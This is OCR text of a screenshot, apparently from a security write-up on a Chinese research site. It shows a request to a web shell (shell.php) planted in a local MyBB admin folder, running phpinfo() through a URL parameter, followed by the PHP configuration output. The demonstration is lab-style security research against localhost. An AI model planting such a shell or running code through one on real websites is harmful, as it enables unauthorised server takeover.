 Load URL
http://localhost/mybb/admin/shell.php?a=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
Post data
PHP Version 7.0.12
php
System Windows NT DESKTOP-6NUDPRV 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File C:\soft\phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
先知社区
零组资料文库